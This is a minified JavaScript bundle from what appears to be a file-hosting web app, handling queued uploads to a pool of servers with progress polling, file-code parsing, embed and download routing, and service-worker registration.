U=E;y==="done"&&U.fileCode&&yg(U.fileCode),a(U,R=>{var ne,me,H,ce,X,L,O,T;const I=y==="done"?"done":"error",B=(me=_==null?void 0:_.message)!=null?me:I==="done"?"Upload finished successfully":(ne=U.error)!=null?ne:"Upload failed";return{id:(H=R==null?void 0:R.id)!=null?H:Fl(),jobId:U.id,fileName:(X=(ce=U.file)==null?void 0:ce.name)!=null?X:"Upload",status:I,timestamp:(L=U.finishedAt)!=null?L:Date.now(),message:B,links:I==="done"?U.links:void 0,progress:I==="done"?100:(T=(O=U.progress)!=null?O:R==null?void 0:R.progress)!=null?T:0,speedLabel:void 0}})},[k,a]),N=w.useCallback(async g=>{const y=i.current,C=g.serverPool&&g.serverPool.length>0?g.serverPool:[g.server],_=pd([...C,g.server]);if(_.length===0)return null;const E=_.length>0?u.current%_.length:0;for(let U=0;U<_.length;U+=1){const R=(E+U)%_.length,I=_[R],B=I.id;if(!(Number.isFinite(B)&&B>0&&y.has(B)))return Number.isFinite(B)&&B>0&&y.add(B),u.current=(R+1)%_.length,I}return null},[]),f=w.useCallback(async g=>{const y=await N(g);if(!y){S(g.id,X=>X.status==="queued"?X:{...X,status:"queued"});return}const C=Number.isFinite(y.id)&&y.id>0?y.id:null,_={...g,server:y,serverPool:g.serverPool,preferredScheme:Dl(y)},{uploadTarget:E,progressTarget:U}=Nv(_);if(!E){C!==null&&i.current.delete(C),x(g.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const R=_.progressKey,I=wa(E,R),B=U?wa(U,R):null,ne=new FormData;ne.append("fld_id",String(_.folderId)),ne.append("sess_id",_.sessionToken),Object.entries(_.extraFields).forEach(([X,L])=>{ne.append(X,L)}),ne.append("file",_.file,_.file.name);const me=new AbortController,H={controller:me,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:R,speedLabel:"0 KB/s",serverId:C};let ce=!1;try{l.current.set(g.id,H),ce=!0;const X=Date.now();_.startedAt=X,S(g.id,T=>({...T,server:y,preferredScheme:Dl(y),status:"uploading",error:void 0,progress:0,startedAt:X,speedLabel:"0 KB/s",attempts:T.attempts+1})),a(_,T=>{var F,$,Se,oe,Ue;return{id:(F=T==null?void 0:T.id)!=null?F:Fl(),jobId:_.id,fileName:(Se=($=_.file)==null?void 0:$.name)!=null?Se:"Upload",status:"uploading",timestamp:(oe=T==null?void 0:T.timestamp)!=null?oe:X,message:"Uploading…",links:void 0,progress:(T==null?void 0:T.status)==="uploading"?T.progress:0,speedLabel:(Ue=T==null?void 0:T.speedLabel)!=null?Ue:"0 KB/s"}});const L=B;L&&(H.pollTimer=window.setInterval(async()=>{var T,F,$,Se,oe,Ue,ke;try{const vt=await fetch(L,{method:"GET",mode:"cors",credentials:"omit"});if(!vt.ok)return;const G=await vt.json().catch(()=>null),jr=ka(($=(F=(T=G==null?void 0:G.received)!=null?T:G==null?void 0:G.uploaded)!=null?F:G==null?void 0:G.received_bytes)!=null?$:G==null?void 0:G.current),ll=ka((Ue=(oe=(Se=G==null?void 0:G.size)!=null?Se:G==null?void 0:G.total)!=null?oe:G==null?void 0:G.length)!=null?Ue:G==null?void 0:G.bytes_expected);if(jr===null||ll===null||ll<=0)return;const il=Math.min(100,Math.round(jr/ll*100)),sl=Date.now(),Fs=jr-H.lastReceivedBytes,$s=(sl-H.lastReceivedTs)/1e3;if(Fs>=0&&$s>0){const Pe=Fs/$s;H.speedLabel=Av(Pe),H.lastReceivedBytes=jr,H.lastReceivedTs=sl}S(g.id,Pe=>({...Pe,progress:Math.max(Pe.progress,il),speedLabel:H.speedLabel})),_.progress=Math.max((ke=_.progress)!=null?ke:0,il),_.speedLabel=H.speedLabel,a(_,Pe=>{var As,Bs,Ws,Vs,Hs,Qs;return{id:(As=Pe==null?void 0:Pe.id)!=null?As:Fl(),jobId:_.id,fileName:(Ws=(Bs=_.file)==null?void 0:Bs.name)!=null?Ws:"Upload",status:"uploading",timestamp:(Hs=Pe==null?void 0:Pe.timestamp)!=null?Hs:(Vs=_.startedAt)!=null?Vs:sl,message:"Uploading…",links:void 0,progress:Math.max((Qs=Pe==null?void 0:Pe.progress)!=null?Qs:0,il),speedLabel:H.speedLabel}})}catch(vt){}},1e3)),(async()=>{var T,F;try{const $=await fetch(I,{method:"POST",body:ne,mode:"cors",credentials:"omit",signal:me.signal});if(!l.current.has(g.id))return;H.controller=null;const Se=await $v($);if($.ok){const oe=Fo(Se);if(oe){x(g.id,"error",()=>({error:oe}),{message:oe});return}const Ue=ao(Se);if(Ue){const ke=_v(Ue,_.embedDomain);x(g.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:Ue}))}else{const ke=(T=Ai(Se))!=null?T:"Upload completed without a file code";x(g.id,"error",()=>({error:ke}),{message:ke})}}else{const oe=(F=Ai(Se))!=null?F:"Upload failed with status ".concat($.status).concat($.statusText?" ".concat($.statusText):"");x(g.id,"error",()=>({error:oe}),{message:oe})}}catch($){if(!l.current.has(g.id)||me.signal.aborted)return;H.controller=null,x(g.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!ce&&C!==null&&i.current.delete(C)}},[x,N,S,a]);w.useEffect(()=>{if(l.current.size+s.current.size>=va)return;const y=t.filter(C=>C.status==="queued");for(const C of y){if(l.current.size+s.current.size>=va)break;s.current.has(C.id)||(s.current.add(C.id),f(C).finally(()=>{s.current.delete(C.id)}))}},[t,f]),w.useEffect(()=>{const g=y=>{l.current.size>0&&(y.preventDefault(),y.returnValue="")};return window.addEventListener("beforeunload",g),()=>{window.removeEventListener("beforeunload",g)}},[]),w.useEffect(()=>()=>{Array.from(l.current.keys()).forEach(y=>k(y))},[k]),w.useEffect(()=>{t.length!==0&&o(g=>{if(g.length===0)return g;const y=new Map(t.map(E=>[E.id,E]));let C=!1;const _=g.map(E=>{var ce,X,L,O,T,F;const U=y.get(E.jobId);if(!U)return E;const R=U.status==="done"?"done":U.status==="error"?"error":"uploading",I=R==="done"?100:R==="error"?Math.min(99,(X=(ce=U.progress)!=null?ce:E.progress)!=null?X:0):(O=(L=U.progress)!=null?L:E.progress)!=null?O:0,B=ya(I),ne=R==="uploading"?(T=U.speedLabel)!=null?T:E.speedLabel:void 0,me=R==="error"&&U.error?U.error:E.message,H=R==="done"&&U.links?U.links:E.links;return R!==E.status||B!==((F=E.progress)!=null?F:0)||ne!==E.speedLabel||me!==E.message||H!==E.links?(C=!0,{...E,status:R,progress:B,speedLabel:ne,message:me,links:H}):E});return C?_:g})},[t]);const c=w.useMemo(()=>t.map(({sessionToken:g,embedDomain:y,extraFields:C,progressKey:_,preferredScheme:E,attempts:U,serverPool:R,...I})=>({...I})),[t]),p=w.useMemo(()=>({jobs:c,enqueue:d,updateEmbedDomain:h,notifications:r,dismissNotification:m}),[c,d,h,r,m]);return v.jsx(ad.Provider,{value:p,children:e})},sy=()=>{const e=w.useContext(ad);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},Ev=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function ya(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const Pv=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},wa=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},Nv=e=>{const t=Ov(e),n=Tv(e.server.uploadUrl,e.server.origin,t),r=Lv(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},Lv=(e,t,n)=>{const r=Ds(e);if(r)return r;const o=[];o.push(Ml(t.origin,n)),o.push(Ml(t.progressUrl,n)),o.push(Ml(t.host,n));for(const l of o)if(l)try{return new URL("/progress",l).toString()}catch(i){}return null},Ds=e=>{if(!e)return null;try{const n=new URL(e),o=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(o){const l=o[1]||"";n.pathname="".concat(l,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=Rv(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},Rv=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Ml=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(o){}const r=$i(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(o){return null}},Tv=(e,t,n)=>{if(!e)return null;const r=e.trim(),o=jv(t,n);for(const l of o)if(l)try{const i=new URL(r,l);return n&&(i.protocol=n),i.toString()}catch(i){}try{const l=new URL(r);return n&&(l.protocol=n),l.toString()}catch(l){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const l=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(l).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&o[0]){const l=o[0],i=r.startsWith("/")?"":"/";return"".concat(l).concat(i).concat(r)}return r},jv=(e,t)=>{const n=[];return e&&n.push($i(e,t)),typeof window<"u"&&n.push($i(window.location.origin,t)),n.push(void 0),n},$i=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},Uv=e=>Jt(e.upload_url)||Jt(e.progress_url)||Jt(e.cgi_url)||"",Jt=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Dl=e=>yn(e.uploadUrl)||yn(e.origin)||yn(e.progressUrl)||yn(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),Ov=e=>e.preferredScheme||yn(e.server.uploadUrl)||yn(e.server.origin),yn=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,cd=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return Do({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:Uv(e)})},zv=e=>{const t=cd(e.server),n=t.name,r=Iv(e.servers,n),o=pd([...r,t]);return o.length===0&&o.push(t),o},Iv=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(o=>{if(!o)return;const l=Mv(o,t);if(!l)return;const i=md(l);r.has(i)||(r.add(i),n.push(l))}),n},Mv=(e,t)=>{var n,r,o,l,i,s;if(!e)return null;if(typeof e=="string")return dd(e,t);if(typeof e=="object"){const u=e;if(Dv(u)){const m=(n=We(u.name,u.label))!=null?n:t;return Do({id:Number(u.id)||0,name:m,host:(r=We(u.host,u.hostname))!=null?r:"",cgiUrl:(o=We(u.cgiUrl,u.cgi_url))!=null?o:"",uploadUrl:(l=We(u.uploadUrl,u.upload_url))!=null?l:"",progressUrl:(i=We(u.progressUrl,u.progress_url))!=null?i:"",origin:(s=We(u.origin))!=null?s:""})}const a=fd(u,t);if(a)return Do(a)}return null},Dv=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",fd=(e,t)=>{var i,s,u,a,m;const n=We(e.cgiUrl,e.cgi_url,e.cgi),r=We(e.uploadUrl,e.upload_url,e.url,e.upload),o=We(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!o)return null;const l=(i=We(e.name,e.server_name,e.label))!=null?i:t;return{id:Number((u=(s=e.id)!=null?s:e.server_id)!=null?u:e.srv_id)||0,name:l,host:(a=We(e.host,e.hostname,e.host_name))!=null?a:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:o!=null?o:"",origin:(m=We(e.origin,e.base,e.base_url))!=null?m:""}},Do=e=>{const t=e.uploadUrl||Fv(e.cgiUrl),n=e.origin||Jt(t)||Jt(e.progressUrl)||Jt(e.cgiUrl),r=e.progressUrl||Ds(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),o=e.host||wn(t)||wn(r)||wn(e.cgiUrl)||wn(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:o||""}},dd=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const s=JSON.parse(n),u=Array.isArray(s)?s:[s];for(const a of u){if(typeof a=="string"){const m=dd(a,t);if(m)return m;continue}if(a&&typeof a=="object"){const m=fd(a,t);if(m)return Do(m)}}}catch(s){}const r=n,o=Jt(r)||"",l=Ds(r)||(o?"".concat(o.replace(/\/+$/,""),"/progress"):""),i=wn(r)||wn(o)||"";return{id:0,name:t,host:i,cgiUrl:"",uploadUrl:r,progressUrl:l||"",origin:o}},We=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},Fv=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),o=r.indexOf("/cgi-bin");if(o>=0){const l=r.slice(0,o);return"".concat(l.replace(/\/+$/,""),"/upload/01")}}return""},wn=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(o){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(l){return""}}},pd=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const o=md(r);n.has(o)||(n.add(o),t.push(r))}),t},md=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",$v=async e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},ao=e=>{var t,n,r;if(e){if(typeof e=="string")try{return ao(JSON.parse(e))}catch(o){return}if(Array.isArray(e)){for(const o of e){const l=ao(o);if(l)return l}return}if(typeof e=="object"){const o=e,l=o.files;if(Array.isArray(l))for(const s of l){const u=ao(s);if(u)return u}const i=(r=(n=(t=o.filecode)!=null?t:o.file_code)!=null?n:o.code)!=null?r:o.fileCode;if(typeof i=="string"){const s=i.trim();if(s)return s}}}},Ai=e=>{const t=Fo(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=Ai(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const o of r)if(typeof o=="string"){const l=o.trim();if(l)return l}}},Fo=e=>{if(e){if(typeof e=="string")return Sa(e);if(Array.isArray(e)){for(const t of e){const n=Fo(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const o of n){const l=Sa(o);if(l)return l}const r=t.files;if(Array.isArray(r))for(const o of r){const l=Fo(o);if(l)return l}}}},Sa=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},Av=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},ka=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Fl=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),Bv=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),Wv=()=>{const e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):Bv(e)},Vv=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=Wv())};Vv();const Hv="--byse-test";let $e=null;const Qv=()=>{if($e!==null)return $e;if(typeof window>"u")return $e=!0,$e;const e=window.CSS;if(!e||typeof e.supports!="function")return $e=!1,$e;try{if(!e.supports(Hv,"0"))return $e=!1,$e;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return $e=n&&r,$e}catch(t){return $e=!1,$e}},Kv=()=>Qv(),Gv=()=>!1,Yv=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!Kv()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},Xv=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:ud(e)},Jv=()=>typeof window>"u"?!1:Xv(window.location.pathname),Zv=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>v.jsx(sg,{children:v.jsx(xg,{enableAutoRefresh:!n,children:t?e:v.jsx(Cv,{children:e})})}),qv=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="dwn"||r==="e"?!0:ud(e)},bv=async()=>{Gv()&&await $o(()=>import("./polyfills-BqKdEKkP.js"),[]),Yv();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=If(e),n=Jv(),r=typeof window<"u"&&qv(window.location.pathname),o=v.jsx(Jh,{children:v.jsxs(Zv,{embedRoute:n,suppressAuthBootstrap:r,children:[v.jsx(kv,{embedRoute:n}),v.jsx(Sv,{})]})}),l=n?o:v.jsx(w.StrictMode,{children:o});if(t.render(l),typeof window<"u"){const i=typeof navigator<"u",s=typeof window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(i&&s){const u=navigator.serviceWorker;!!(u&&typeof u.register=="function")&&window.addEventListener("load",function(){try{const m=u.register("/fingerprint-sw.js",{scope:"/"});m&&typeof m.catch=="function"&&m.catch(function(d){console.warn("Fingerprint service worker registration failed",d)})}catch(m){console.warn("Fingerprint service worker registration failed",m)}})}}};bv();export{bh as L,ry as N,$h as O,$o as _,ty as __vite_legacy_guard,_g as a,Is as b,ny as c,oy as d,gt as e,Ch as f,Cg as g,sy as h,_v as i,v as j,cv as k,Xf as l,rd as m,yg as n,ly as o,iy as p,ud as q,w as r,av as s,lg as t,fg as u,Di as v};
//# sourceMappingURL=index-BWaUVygq.js.map
